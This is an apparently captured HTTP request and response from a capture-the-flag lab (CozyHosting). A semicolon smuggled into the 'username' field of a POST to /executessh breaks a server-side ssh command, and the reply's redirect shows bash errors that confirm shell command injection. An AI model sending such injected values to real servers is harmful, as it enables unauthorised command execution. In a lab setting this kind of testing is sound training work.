 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=4199BBD9629726AAF73171A67A291B2A
14 Upgrade-Insecure-Requests: 1
15
16 host=test&username=;
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 Feb 2024 12:25:32 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: $'\r': command not found/bin/bash: line 2: @test: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14